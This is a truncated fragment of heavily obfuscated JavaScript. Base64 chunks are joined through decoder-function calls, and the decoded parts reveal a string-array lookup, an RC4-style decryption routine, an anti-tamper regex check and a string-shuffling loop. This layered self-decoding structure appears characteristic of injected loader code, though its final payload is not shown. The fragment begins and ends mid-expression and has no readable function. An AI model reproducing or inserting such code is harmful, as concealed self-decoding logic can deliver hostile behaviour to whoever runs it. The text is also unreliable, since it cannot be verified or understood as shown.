JRycsJ1c2Yk9XN'+_0x5696181u(0x1c4)+'dFV1hSV1AvY09XJywnV1F1dlc1eGNHcm0'+'nLCdXUlBVV1BUYVdPaScsJ3VTbzdpQ2tu'+'elcnLCdyU2tPaUNra1dRcScsJ2RZUmNNb'+_0x5696181u(0x2c9)+'RuU29GJywnVzYzZFFTb2JXNE9kJywnVzZ'+_0x5696181u(0x239)+'TnBkSFhSY0xXJywnVzVENWFnVmNORycsJ'+'1c2bXRXNExic2EnLCdXUFJkUG1vOVdQal'+_0x5696181u(0x199)+'3Y0hDa2UnLCdXUEpkSWFwZFFjbScsJ3Vx'+'UDFFQ29tJywnVzRyYldQaGRMSGUnLCdXN'+'lpkR1Nvblc2R28nLCdXUG5EV1FmT1dReS'+'csJ1dRWmNVOG9pazF1JywnQ2ZhdVdRTE4'+'nLCdXNnJqaThrMmVXJywnVzVGY09NSmNO'+'Q2tpJywnbEdCY1A4bzJXNWEnLCdXNGRkR'+_0x5696181u(0x218)+'U5M2k4a2No')+(_0x5696181u(0x330)+'CdhbWsyeVNvdXFxJywnV1AzZEpISmNHMG'+'EnLCdCOG9IamVpNScsJ1c1RmRSS3RkTG1'+'vdCcsJ24yZGNMU29WVzRPJywnV1FwY1Bt'+'b1BvMGUnLCdXN3BkTENvZlc1NGInLCdXU'+'WxkS1NvdVdQakcnLCdXUlBBZ0NrM1c1OC'+'csJ1c2SmRIOG9oVzYwZicsJ2dIbGRKYS9'+'jUGVaZE1Tb1cnLCdXN2JLV09XUVc0Vycs'+'J3BDa29CbW9rd1cnLCd4Y1RTRVNvVCcsJ'+'1c3elNuU28zcHEnLCdxeGRkVlk1RicsJ3'+'ZDb2JuOGtTRFcnLCdFTWhkTXFWY0tHJyw'+'nd3d4ZEpjM2NVVycsJ1c2M2ROOGt6V1Fu'+'NScsJ1c2amtjQ2svbGEnLCdXNTlXV083Z'+'E1YeScsJ29hS0NXN0pkUVcnLCd4MjhmV0'+'9mRicsJ1dQUmRUckJkUFo4JywndzhrRG8'+'xaGNOVycsJ1c0dThXN0RIeVcnLCdXNU5k'+'SWQ5Y1c3WHJXUUxxVzdLYVdPSmNOYScsJ'+'2pzQmNVOG90Vzc4JywnVzZOY1Rta0xXTy'+_0x5696181u(0x271)+'rJywnV09XR1c1eGNWU29kJywnV1J4ZEtj'+'WmNJeEsnLCdXNVZjTkNrbHFDb3gnLCdXN'+'nZ6YWYvY09hJywnV1FaY0llZTNXUGEnLC'+'dXUGhkU0NvRVdRZlQnLCdzSlBsdjhvcic'+'sJ1dRYTJXN2RjVnNPJywnVzdMU1dPV0dX'+'NDAnLCd6S05kTlNreHZhJywnV1JkZE5hS'+'mRTWG0nLCdXNU9ueThvN3VxJywnVzVqMF'+'c2ZGNTcUsnLCdnQ2tlV1E1V1dQRycsJ1d'+'QOVBXUGpnV1BxJywneEo1b1dQUmNTYScs'+'J3V1L2RUbWtTQXEnLCdCOG9yV1A5OFc3V'+'ycsJ0Ftb0tXUHYrVzY0JywnelNrL2pLcG'+'NKcScsJ1c0')+('OFdXNDlyckcnLCdXNWhkSWEwamRxJywnV'+'zYvZE9Db3RXNDBaJywnbEhWY1VTb01XNE'+_0x5696181u(0x140)+'PWHBkS2Q4JywneXNtOVdSWFYnLCdpcmVX'+'VzVWZFVhJywndjhvRWowdS8nLCd3R0hPV'+'1JSY0xXJywnRkNvaWRTa1Z4cScsJ0Ntbz'+_0x5696181u(0x1c7)+_0x5696181u(0x23e)+_0x5696181u(0x2ce)+'ldPUHgnLCdXUk5kTkNvd1dPOTMnLCdXUU'+'JkU1pGY1VNVycsJ1dPSmRLQ280V1FMSCc'+'sJ1dRbGNMMmVGV09DJywnVzcxM2lOaGNR'+'cScsJ1c1WHpXN3o2YUcnLCdXNno4V1JsZ'+'E5jdScsJ0ZML2RNZmxjUUcnLCdXT1dEVz'+'dkY1RJTycsJ3Zta09qU2trV1BtJywnaW1'+'rbXFTb1ZxcScsJ1dQM2NOMTBTV1FLJywn'+'czhrUm5Da1ZXUXUnLCdXUjNjSThvSWgyc'+'ScsJ1dRaGRLbW9qVzRGY1BHJywnVzd2dW'+'VTb3pncScsJ1dPMVRXUkhxV095JywnVzZ'+'aZEdDazdXT25nJywnZFhwY0ttb3ZXNGUn'+'LCdsYmlWVzVaZEdhJywnVzd6M1c3aGNHc'+'0snLCd2U281bkNrV3pHJywneFNraGNLWm'+_0x5696181u(0x228)+'Day9XUTgnLCdXUVhvZVNrL1c1aScsJ1c2'+_0x5696181u(0x242)+'WRjVlcnLCdXNGJEV1EwZ1c2TycsJ0JTb2'+'pnaHVuJywnVzVUZ1dPYWNXNUsnLCdxYW5'+'qeUNvYicsJ1c3SmRWWW1Xb2EnLCdXUDNk'+'UWRsZEtISycsJ3dTb2JvTGk5JywnRE1KZ'+'EpienEnLCdXT05kTld4ZE1YVycsJ2FDaz'+'RXUlBqV1BT')+(_0x5696181u(0x134)+'VcnLCdxdkJkTm1rWkFHJywndThrS2JoL2'+'NVcScsJ0RoZGRTWmpwJywnV09SZExxcGR'+'IY20nLCdXNnlXVzZIMENHJywnZ2JCY0hD'+'b2dXNjAnLCdXNmEwVzQ1M3NXJywnaGI4U'+'Fc0QmRORycsJ1dRSEVoU2ttVzdxJywnV1'+_0x5696181u(0x2e8)+'kbmh2Q28zJywnQnNUUkJDb3UnLCdXNUJk'+'UFNvdFc1dTEnLCdFbW80VzRUZGNXJywna'+'2F4Y0tDb3BXNk8nLCdXUEJkR1psY0dmdS'+'csJ1dPM2RTZHhjUTNPJywncWZXUldPVGM'+'nLCdXUlZjUWdPaFdSQycsJ1dQV0FXUEpj'+'TUNvTScsJ3EycU1XUGIyJywnVzdUM29ta'+'2NuRycsJ3h4UmRLR25mJywneUNvcldRNW'+'xXN2EnLCdXUVZkSUNvWVdRUFknLCd1TVJ'+'kU1lmLyddO2Z1bmN0aW9uIF8weDU3MDI4'+'MzZkKGEsYil7YT1hLTB4MTY5O3ZhciBjP'+'V8weDU3MDI4MzZjW2FdO2lmKF8weDU3MD'+'I4MzZkWydvSFdtYWMnXT09PXVuZGVmaW5'+_0x5696181u(0x13c)+_0x5696181u(0x1d5)+'XZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU1'+_0x5696181u(0x21e)+'gaz0nJztmb3IodmFyIGw9MHgwLG0sbixv'+'PTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7f'+_0x5696181u(0x303)+'srJTB4NCk/ays9U3RyaW5nWydmcm9tQ2h'+'hckNvZGUnXSgweGZmJm0+PigtMHgyKmwm'+'MHg2KSk6MHgwKXtuPWpbJ2luZGV4T2YnX'+'ShuKTt9cmV0dXJuIGs7fTt2YXIgaD1mdW'+'5jdGlvbihs')+(_0x5696181u(0x314)+'yxyPScnO2w9ZChsKTtmb3IodmFyIHU9MH'+'gwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKyl'+'7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2Rl'+'QXQnXSh1KVsndG9TdHJpbmcnXSgweDEwK'+'SlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2'+'RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2Z'+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7blt0'+'XT10O31mb3IodD0weDA7dDwweDEwMDt0K'+'yspe289KG8rblt0XSttWydjaGFyQ29kZU'+'F0J10odCVtWydsZW5ndGgnXSkpJTB4MTA'+'wLHA9blt0XSxuW3RdPW5bb10sbltvXT1w'+_0x5696181u(0x33b)+'HgwO3c8bFsnbGVuZ3RoJ107dysrKXt0PS'+'h0KzB4MSklMHgxMDAsbz0obytuW3RdKSU'+'weDEwMCxwPW5bdF0sblt0XT1uW29dLG5b'+_0x5696181u(0x2ab)+'29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV'+_0x5696181u(0x15f)+_0x5696181u(0x2e2)+'akJhcyddPWgsXzB4NTcwMjgzNmRbJ0JrZ'+'3NKbSddPXt9LF8weDU3MDI4MzZkWydvSF'+_0x5696181u(0x340)+'yODM2Y1sweDBdLGY9YStlLGc9XzB4NTcw'+'MjgzNmRbJ0JrZ3NKbSddW2ZdO2lmKGc9P'+'T11bmRlZmluZWQpe2lmKF8weDU3MDI4Mz'+'ZkWyd5YWlIWHInXT09PXVuZGVmaW5lZCl'+'7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1sn'+'RlZ2Y3NMJ109aix0aGlzWydIeUN0eWMnX'+'T1bMHgxLDB4MCwweDBdLHRoaXNbJ3JjSW'+'JvTiddPWZ1')+('bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJ'+'zt9LHRoaXNbJ1NnQlphVyddPSdceDVjdy'+'tceDIwKlx4NWMoXHg1YylceDIwKntceDV'+'jdytceDIwKicsdGhpc1snUkJXSWluJ109'+'J1tceDI3fFx4MjJdLitbXHgyN3xceDIyX'+'Ts/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZS'+'ddWydZQWttU1InXT1mdW5jdGlvbigpe3Z'+_0x5696181u(0x254)+'WmFXJ10rdGhpc1snUkJXSWluJ10pLGs9a'+'lsndGVzdCddKHRoaXNbJ3JjSWJvTiddWy'+_0x5696181u(0x24e)+'DdHljJ11bMHgxXTotLXRoaXNbJ0h5Q3R5'+_0x5696181u(0x25f)+'kpTdSddKGspO30saVsncHJvdG90eXBlJ1'+'1bJ2xuZkpTdSddPWZ1bmN0aW9uKGope2l'+_0x5696181u(0x1ef)+'ZXR1cm4gdGhpc1snWHZJZk56J10odGhpc'+_0x5696181u(0x2b7)+'BlJ11bJ1h2SWZOeiddPWZ1bmN0aW9uKGo'+'pe2Zvcih2YXIgaz0weDAsbD10aGlzWydI'+'eUN0eWMnXVsnbGVuZ3RoJ107azxsO2srK'+'yl7dGhpc1snSHlDdHljJ11bJ3B1c2gnXS'+'hNYXRoWydyb3VuZCddKE1hdGhbJ3JhbmR'+_0x5696181u(0x2f0)+'WydsZW5ndGgnXTt9cmV0dXJuIGoodGhpc'+_0x5696181u(0x136)+'hfMHg1NzAyODM2ZClbJ1lBa21TUiddKCk'+_0x5696181u(0x33c)+'W107fWM9XzB4NTcwMjgzNmRbJ3FYakJhc'+'yddKGMsYiksXzB4NTcwMjgzNmRbJ0JrZ3'+_0x5696181u(0x315))+('PWM7fWVsc2UgYz1nO3JldHVybiBjO30oZ'+'nVuY3Rpb24oYSxiKXt2YXIgST1fMHg1Nz'+'AyODM2ZDt3aGlsZSghIVtdKXt0cnl7dmF'+'yIGM9LXBhcnNlSW50KEkoMHg1MmYsJ0dh'+'dFsnKSkrcGFyc2VJbnQoSSgweDNmMywnc'+'CYlKCcpKSstcGFyc2VJbnQoSSgweDZhYS'+_0x5696181u(0x135)+'jZiwnMGNSNycpKSpwYXJzZUludChJKDB4'+'MzQ1LCdvNHElJykpKy1wYXJzZUludChJK'+'DB4MzNjLCdFZkZtJykpKnBhcnNlSW50KE'+_0x5696181u(0x296)+'0KEkoMHg1OGYsJ2ZyUnAnKSkqcGFyc2VJ'+'bnQoSSgweDMyZiwncDMqSCcpKSstcGFyc'+'2VJbnQoSSgweDFlOCwnbzRxJScpKSotcG'+'Fyc2VJbnQoSSgweDQ2MywnRm9kOScpKTt'+'pZihjPT09YilicmVhaztlbHNlIGFbJ3B1'+_0x5696181u(0x2d9)+'ChkKXthWydwdXNoJ10oYVsnc2hpZnQnXS'+_0x5696181u(0x259)+_0x5696181u(0x15e)+'NTcwMjgzNmQsZD17fTtkW0ooMHg2ZDcsJ'+'3FrbkQnKV09SigweDZjMywnY3dtMicpK0'+'ooMHg1MDksJ1NiXVMnKSxkW0ooMHgyOTg'+'sJ3YyOEsnKV09ZnVuY3Rpb24ocSl7cmV0'+_0x5696181u(0x163)+'icpXT1KKDB4NWRhLCd6empvJykrSigweD'+'Y0MywnTXBYWicpK0ooMHg3NmEsJ0ZvZDk'+'nKStKKDB4NmE3LCc0VUZpJykrSigweDQ3'+_0x5696181u(0x195)+_0x5696181u(0x328)+'JuIHEocyx0')+(_0x5696181u(0x22c)+_0x5696181u(0x2a8)+_0x5696181u(0x184)+'pb24ocSxzKXtyZXR1cm4gcSE9PXM7fSxk'+'W0ooMHg0NDgsJ0ZvZDknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxkW0'+'ooMHg1NTgsJ2drTWEnKV09SigweDU4Yyw'+'nW3k4WCcpK0ooMHg0MTYsJ01wWFonKSxk'+'W0ooMHg1OTksJ2drTWEnKV09ZnVuY3Rpb'+_0x5696181u(0x247)+'ooMHg0MmIsJ3YyOEsnKV09SigweDczNSw'+'nJFpLdicpKyd0JyxkW0ooMHg2ZGYsJ2Zy'+'UnAnKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT09PXM7fSxkW0ooMHg3YWQsJ0x1TF'+'gnKV09SigweDJjOSwnMXBJMCcpK0ooMHg'+'0ZGEsJyRaS3YnKSxkW0ooMHgzZWYsJ1Ni'+_0x5696181u(0x338)+'HEoKTt9LGRbSigweDZiMSwnZipteCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPT0'+_0x5696181u(0x318)+'dW5jdGlvbihxLHMpe3JldHVybiBxPj1zO'+'30sZFtKKDB4NDQxLCdGRUhAJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSx'+_0x5696181u(0x1e2)+'b24ocSxzKXtyZXR1cm4gcStzO30sZFtKK'+_0x5696181u(0x2d5)+'Escyl7cmV0dXJuIHEtczt9LGRbSigweDZ'+'jZSwnR2F0WycpXT1KKDB4MzdlLCd0biFy'+'JykrSigweDczOSwna2QpeCcpK0ooMHg2Y'+'TksJ09vVTEnKStKKDB4NTllLCdMdUxYJy'+_0x5696181u(0x2de))+('NSwnUEdMRCcpK0ooMHgzNzAsJ1lISHcnK'+'StKKDB4MjhmLCc0VUZpJykrSigweDE3Ny'+'wncCYlKCcpK0ooMHg1MjMsJ3NHZ1knKSt'+'KKDB4MmFkLCdHYXRbJyksZFtKKDB4MWM1'+_0x5696181u(0x1cf)+'StKKDB4NGY0LCdXRDdYJykrSigweDc2OS'+'wnRWZGbScpK0ooMHg1YjAsJzBjUjcnKSt'+'KKDB4MzZiLCcxRmVGJykrSigweDZhMiwn'+'JFpLdicpK0ooMHg2YzksJ0VmRm0nKStKK'+_0x5696181u(0x20b)+'hIdycpK0ooMHgyYWEsJ3lBXU4nKStKKDB'+'4M2QxLCc3c2dKJykrSigweDVhZCwnMXBJ'+'MCcpK0ooMHgyNTcsJ01wWFonKStKKDB4M'+'WFmLCdGb2Q5JyksZFtKKDB4MmU2LCdjd2'+'0yJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHEocyk7fSxkW0ooMHg2OTIsJ0x1TFgn'+'KV09SigweDM2ZSwnN3NnSicpK0ooMHgzM'+_0x5696181u(0x19a)+_0x5696181u(0x189)+'sJ3lBXU4nKStKKDB4MzBkLCdxZmhxJykr'+'SigweDRjZiwnelRpVycpK0ooMHg1MmEsJ'+'0ZvZDknKStKKDB4NGEyLCcoVnNaJykrSi'+'gweDM4MiwnaG85NicpK0ooMHgxNzAsJ1N'+'iXVMnKStKKDB4MmRhLCdXRDdYJykrSigw'+'eDNlMCwnKTRCbicpK0ooMHg1MzYsJ0x1T'+_0x5696181u(0x221)+'M0OSwnRkVIQCcpK0ooMHgyYzYsJ1NiXVM'+'nKStKKDB4MzUzLCdGRUhAJykrSigweDc5'+'OCwnRWZGbScpK0ooMHgxYjMsJ2hvOTYnK'+'StKKDB4NDVkLCdHYXRbJykrSigweDZhNS'+'wnbzRxJScp')+('K0ooMHgzYzQsJzRVRmknKStKKDB4MjY0L'+'CdbeThYJykrSigweDVhYywnRkVIQCcpK0'+'ooMHg1YmQsJ2dZNEMnKStKKDB4MmUzLCd'+'MdUxYJykrSigweDUwMiwncWZocScpK0oo'+'MHgyOTksJ2N3bTInKStKKDB4MTgxLCcpN'+'EJuJykrSigweDUwZCwna2QpeCcpK0ooMH'+'g2ZGQsJ2dZNEMnKStKKDB4MWI3LCdbeTh'+_0x5696181u(0x23b)+'YWIsJ0ZvZDknKStKKDB4NDQzLCd2NWJFJ'+_0x5696181u(0x316)+'gsJ1NiXVMnKStKKDB4NmJkLCd2NWJFJyk'+'rSigweDNhZSwnTHVMWCcpK0ooMHg2MTEs'+_0x5696181u(0x352)+'igweDJmMywnJFpLdicpK0ooMHgyZjUsJ3'+_0x5696181u(0x21a)+'weDE5YSwnWUhIdycpK0ooMHgxOTgsJzRV'+'RmknKStKKDB4M2JiLCc3ZlprJykrSigwe'+'Dc3YywnMXBJMCcpK0ooMHg3ODQsJ3AmJS'+'gnKStKKDB4NzIyLCd0biFyJykrSigweDZ'+'jNSwnRkVIQCcpK0ooMHg1MzAsJ1NiXVMn'+'KStKKDB4NmVlLCcxV3FEJykrSigweDJmO'+'SwnU2JdUycpK0ooMHgxZGIsJ1BHTEQnKS'+'tKKDB4NDFhLCcxcEkwJykrSigweDczNCw'+'nKFZzWicpK0ooMHg2NmIsJ2YqbXgnKStK'+_0x5696181u(0x1e8)+_0x5696181u(0x1fe)+_0x5696181u(0x327)+'pVycpK0ooMHg2ZDMsJzFwSTAnKStKKDB4'+'NzZmLCcxV3FEJykrSigweDU0NywncCYlK'+'CcpK0ooMHg3NjIsJyQzVDQnKStKKDB4ND'+'EzLCdGb2Q5')+('JykrSigweDU4ZSwnTXBYWicpK0ooMHgyN'+_0x5696181u(0x1cc)+'krSigweDQ1YywnJFpLdicpK0ooMHgyYjI'+'sJ25ma1QnKStKKDB4NDk2LCdrZCl4Jykr'+'SigweDUxOCwnJFpLdicpK0ooMHg1OTAsJ'+_0x5696181u(0x2af)+'gweDYzMSwndjI4SycpK0ooMHgxNmIsJzB'+'jUjcnKStKKDB4NmFkLCdHYXRbJykrSigw'+'eDc2MCwncCYlKCcpK0ooMHgyMTAsJ2hvO'+'TYnKStKKDB4MWVhLCdedE5kJykrSigweD'+'RjMSwnR2F0WycpK0ooMHg2MDcsJyk0Qm4'+'nKStKKDB4NTQ2LCdxa25EJykrSigweDQ2'+'MCwncWtuRCcpK0ooMHg3MGUsJ2N3bTInK'+'StKKDB4NjYxLCd6VGlXJykrSigweDFkMS'+'wnZ1k0QycpK0ooMHgzMWUsJzRVRmknKSt'+_0x5696181u(0x18e)+'W3k4WCcpK0ooMHg3NDcsJ0dhdFsnKStKK'+'DB4NGU0LCdwMypIJykrSigweDc4MSwnTX'+'BYWicpK0ooMHg1MTksJ09vVTEnKStKKDB'+_0x5696181u(0x29f)+_0x5696181u(0x1b3)+'jY3LCcxV3FEJykrSigweDI4OCwnTXBYWi'+_0x5696181u(0x2c6)+'mLCdzR2dZJykrSigweDI3Nywnc0dnWScp'+'K0ooMHgzZWIsJ1NiXVMnKStKKDB4NWUyL'+'CdmclJwJykrSigweDE4YywnR25TSycpK0'+'ooMHg1NTYsJ0ZvZDknKStKKDB4NDJlLCc'+'wY1I3JykrSigweDZhZiwnWUhIdycpK0oo'+'MHg0NjgsJ1MpOEknKStKKDB4NDk1LCc3Z'+'lprJykrSigweDMzNCwneUFdTicpK0ooMH'+_0x5696181u(0x1ea))+('bTInKStKKDB4NGZkLCdedE5kJykrSigwe'+'Dc0ZSwnXnROZCcpK0ooMHgzMTQsJzRVRm'+'knKStKKDB4NWViLCdTKThJJykrSigweDZ'+'iMywnR25TSycpK0ooMHg1NGIsJ1dEN1gn'+'KStKKDB4MmQyLCcxV3FEJykrSigweDc5N'+_0x5696181u(0x18b)+'tKKDB4MWFkLCdqI3JiJykrSigweDFjMSw'+_0x5696181u(0x175)+'KDB4MWYxLCdwJiUoJykrSigweDZjMiwnJ'+'FpLdicpK0ooMHg3MTgsJ2hvOTYnKStKKD'+'B4NjQ3LCdvNHElJykrSigweDcwNCwnJDN'+'UNCcpK0ooMHgyMGMsJyhWc1onKStKKDB4'+'MzJjLCdFZkZtJykrSigweDYwYSwnZ2tNY'+'ScpK0ooMHgyOTAsJ1lISHcnKStKKDB4Mz'+_0x5696181u(0x157)+_0x5696181u(0x192)+'LCdRI1BQJykrSigweDM3YSwnU2JdUycpK'+_0x5696181u(0x21c)+'dTYl1TJykrSigweDUzNCwnZnJScCcpK0o'+'oMHgxYWUsJyk0Qm4nKStKKDB4MTk2LCc0'+'VUZpJykrSigweDMwMywnW3k4WCcpK0ooM'+'Hg0MjcsJ09vVTEnKStKKDB4MmJmLCc2Tk'+_0x5696181u(0x17e)+'2MWMsJ280cSUnKStKKDB4MTdkLCd2MjhL'+'JykrSigweDIxMywnN2ZaaycpK0ooMHgzN'+'DcsJ1BHTEQnKStKKDB4NmU1LCdwMypIJy'+'krSigweDMwMiwnUEdMRCcpK0ooMHgyNGQ'+'sJ3YyOEsnKStKKDB4MjVkLCduZmtUJykr'+'SigweDI4MywnJFpLdicpK0ooMHgxOTIsJ'+_0x5696181u(0x353)+'gweDRhNSwn')+('JFpLdicpK0ooMHgyMjcsJ3AzKkgnKStKK'+'DB4NjBiLCduZmtUJykrSigweDI3YiwnNk'+'5PVScpK0ooMHgzMTksJ2dZNEMnKStKKDB'+'4NzNlLCdwMypIJykrSigweDc1MywnTXBY'+'WicpK0ooMHgxYjgsJ3pUaVcnKStKKDB4M'+'zY2LCcxRmVGJykrSigweDNmNSwnT29VMS'+'cpK0ooMHgyYjgsJ1MpOEknKStKKDB4MjV'+_0x5696181u(0x325)+'K0ooMHg1MDMsJ3lBXU4nKStKKDB4NGI4L'+'CdzR2dZJykrSigweDJkMywnc0dnWScpK0'+'ooMHg1YzcsJ3RuIXInKStKKDB4MzQxLCd'+'6VGlXJykrSigweDIzZCwnTHVMWCcpK0oo'+'MHgxOWIsJ3RuIXInKStKKDB4NmM3LCdmc'+_0x5696181u(0x2b6)+'gzZDIsJ3YyOEsnKStKKDB4NTY2LCdHblN'+_0x5696181u(0x2c8)+'NjUsJ3Y1YkUnKStKKDB4NmRjLCduZmtUJ'+_0x5696181u(0x250)+'MsJ3YyOEsnKStKKDB4MWI0LCcxV3FEJyk'+'rSigweDZkNiwndjI4SycpK0ooMHg1MDcs'+'J3NHZ1knKStKKDB4Njc5LCdmclJwJykrS'+'igweDcyZCwnUSNQUCcpK0ooMHgyMjIsJz'+'FXcUQnKStKKDB4NGYzLCcpNEJuJykrSig'+'weDU2MywnW3k4WCcpK0ooMHg2NWQsJ1BH'+'TEQnKSsoSigweDI0MiwnTXBYWicpK0ooM'+_0x5696181u(0x229)+'pIJykrSigweDIzNywnZ1k0QycpK0ooMHg'+_0x5696181u(0x208)+'JykrSigweDRjNiwndjI4SycpK0ooMHgzM'+'DEsJ3YyOEsnKStKKDB4NmUwLCdQR0xEJy'+_0x5696181u(0x2ea))+(_0x5696181u(0x19f)+'StKKDB4NDFjLCdHYXRbJykrSigweDY3Ny'+'wna2QpeCcpK0ooMHgyZDksJ2hvOTYnKSt'+'KKDB4NjVlLCcxcEkwJykrSigweDRjZCwn'+_0x5696181u(0x25c)+'DB4NzZjLCd1WEFOJykrSigweDUyNywnZ2'+'tNYScpK0ooMHg2Y2QsJ2hvOTYnKStKKDB'+'4NjM2LCdwJiUoJykrSigweDNkYSwnRm9k'+'OScpK0ooMHg1YWEsJ3p6am8nKStKKDB4M'+'Tk5LCdbeThYJykrSigweDI5MSwnKTRCbi'+'cpK0ooMHgyMmYsJ280cSUnKStKKDB4MjA'+'5LCdnWTRDJykrSigweDFjNiwnZ1k0Qycp'+_0x5696181u(0x1f5)+_0x5696181u(0x176)+'ooMHg0NjQsJ25ma1QnKStKKDB4NjkxLCc'+'xV3FEJykrSigweDM0YiwncWZocScpK0oo'+'MHgxYTAsJ0ZvZDknKStKKDB4MjllLCcoV'+_0x5696181u(0x1bf)+'g2OGQsJ0x1TFgnKStKKDB4MjM2LCdbeTh'+'YJykrSigweDY2NiwnZ2tNYScpK0ooMHg1'+'MWUsJ0VmRm0nKStKKDB4NmRhLCdQR0xEJ'+_0x5696181u(0x154)+_0x5696181u(0x335)+'rSigweDFjYSwnW3k4WCcpK0ooMHg3OTMs'+'J01wWFonKStKKDB4NzMxLCcxV3FEJykrS'+'igweDJjMCwnW3k4WCcpK0ooMHg1NWYsJz'+'BjUjcnKStKKDB4NzZiLCckWkt2JykrSig'+'weDYyMCwndG4hcicpK0ooMHgyMDYsJ3Am'+'JSgnKStKKDB4M2E2LCdwMypIJykrSigwe'+'DM5ZCwnR2F0WycpK0ooMHg0NzQsJ2ZyUn'+'AnKStKKDB4')+('Mzc1LCd6VGlXJykrSigweDc4OSwnaG85N'+'icpK0ooMHg3YTEsJ3pUaVcnKStKKDB4Nz'+'dmLCdRI1BQJykrSigweDQyZiwnUyk4SSc'+'pK0ooMHgyNTksJ3RuIXInKStKKDB4MWM4'+_0x5696181u(0x1a0)+'0ooMHg3MmMsJ150TmQnKStKKDB4NmI2LC'+'d5QV1OJykrSigweDM4YywnZ1k0QycpK0o'+'oMHg3MWIsJyRaS3YnKStKKDB4NjgzLCde'+_0x5696181u(0x284)+'Hg1YmYsJ0duU0snKStKKDB4NjBkLCd5QV'+'1OJykrSigweDMwOSwnY3dtMicpK0ooMHg'+_0x5696181u(0x2b1)+_0x5696181u(0x2d0)+'TUsJzFXcUQnKStKKDB4MmU4LCdMdUxYJy'+'krSigweDI3MiwnRWZGbScpK0ooMHg2MzU'+_0x5696181u(0x1ab)+'SigweDJkNCwnelRpVycpK0ooMHg2NzgsJ'+'2YqbXgnKStKKDB4NTExLCdqI3JiJykrSi'+'gweDczMiwnTHVMWCcpK0ooMHg3NzYsJyQ'+_0x5696181u(0x278)+'eDVhNCwnTXBYWicpK0ooMHg2MjQsJzdzZ'+'0onKStKKDB4NDk0LCdGb2Q5JykrSigweD'+'Q5MCwnUSNQUCcpK0ooMHgxYmIsJ150TmQ'+'nKStKKDB4MzY0LCc2Tk9VJykrSigweDQw'+_0x5696181u(0x2f3)+'StKKDB4NTY3LCc3ZlprJykrSigweDI4ZC'+_0x5696181u(0x13a)+'KKDB4NmFlLCdwMypIJykrSigweDYxNiwn'+'USNQUCcpK0ooMHgxZjAsJ3lBXU4nKStKK'+'DB4NzUwLCc0VUZpJykrSigweDQxZiwna2'+'QpeCcpK0oo')+('MHg3NjUsJ0duU0snKStKKDB4M2RmLCcoV'+_0x5696181u(0x26a)+'g3MGIsJ3NHZ1knKStKKDB4NTdlLCd6emp'+_0x5696181u(0x1a5)+'NTIsJ3VYQU4nKStKKDB4NjUzLCdbeThYJ'+'ykrSigweDMzMywnRm9kOScpK0ooMHgzZm'+'QsJ3FrbkQnKStKKDB4N2E5LCd1WEFOJyk'+'rSigweDMxYywnTXBYWicpK0ooMHg1YjQs'+'J3NHZ1knKStKKDB4NjU2LCckWkt2JykrS'+'igweDU4MiwnR2F0WycpK0ooMHgzMGIsJ0'+'ZvZDknKStKKDB4NGU2LCckWkt2JykrSig'+'weDQxNSwnU2JdUycpK0ooMHgyNDgsJ150'+'TmQnKStKKDB4MjAwLCdvNHElJykrSigwe'+_0x5696181u(0x122)+_0x5696181u(0x2f8)+'jMCwneUFdTicpK0ooMHg3MWEsJzBjUjcn'+'KStKKDB4NzMwLCc0VUZpJykrSigweDMyN'+'ywnW3k4WCcpK0ooMHg0YjIsJ0dhdFsnKS'+'tKKDB4M2FhLCdmclJwJykrSigweDFlMCw'+'nT29VMScpK0ooMHgzMDgsJ3YyOEsnKStK'+'KDB4NGM3LCcxRmVGJykrSigweDM4ZSwnN'+'k5PVScpK0ooMHg0ZjUsJ2tkKXgnKStKKD'+'B4NWExLCcxRmVGJykrSigweDE5ZiwndjI'+'4SycpK0ooMHg0MjAsJ3lBXU4nKStKKDB4'+_0x5696181u(0x153)+'CcpK0ooMHg0ZTUsJ01wWFonKStKKDB4Mz'+_0x5696181u(0x18a)+_0x5696181u(0x304)+'LCdnWTRDJykrSigweDJlNywnNFVGaScpK'+'0ooMHgxOGIsJ3FrbkQnKStKKDB4NmMwLC'+'dwMypIJykr')+(_0x5696181u(0x138)+_0x5696181u(0x1c9)+'gweDM3MiwnJFpLdicpK0ooMHg3NzAsJ3l'+'BXU4nKStKKDB4NGZhLCc3c2dKJykrSigw'+_0x5696181u(0x25e)+_0x5696181u(0x344)+_0x5696181u(0x1b1)+_0x5696181u(0x142)+'ZSwnUyk4SScpK0ooMHg0ZGQsJyQzVDQnK'+'StKKDB4NDlhLCdmclJwJykrSigweDZjNi'+'wncWZocScpK0ooMHgzZDcsJzZOT1UnKSt'+_0x5696181u(0x24d)+'Nk5PVScpK0ooMHgzZGMsJzFXcUQnKStKK'+_0x5696181u(0x197)+'BJMCcpK0ooMHgyNDEsJ150TmQnKStKKDB'+'4N2EzLCd2MjhLJykrSigweDYzOCwnbmZr'+'VCcpK0ooMHgyZGQsJ2N3bTInKStKKDB4M'+'WE3LCdmclJwJykrSigweDM5MCwnUSNQUC'+'cpK0ooMHg0MjMsJ2dZNEMnKStKKDB4MjM'+'zLCdNcFhaJykrSigweDY1NywnZ2tNYScp'+_0x5696181u(0x20c)+'Cd1WEFOJykrSigweDVkYiwnUEdMRCcpK0'+_0x5696181u(0x2b4)+'TKThJJykrSigweDVjYiwna2QpeCcpK0oo'+'MHgxZDUsJ2ZyUnAnKStKKDB4Mzg4LCdob'+'zk2JykrSigweDJmYSwndjI4SycpK0ooMH'+'gyMDQsJ3VYQU4nKStKKDB4NDg3LCcpNEJ'+'uJykrSigweDQ3YSwneUFdTicpK0ooMHg2'+'ODAsJ1MpOEknKStKKDB4Mjg1LCdjd20yJ'+'ykrSigweDFjNywnenpqbycpK0ooMHgxYT'+'MsJ0dhdFsn')+('KStKKDB4NzBhLCc3c2dKJykrSigweDZmN'+_0x5696181u(0x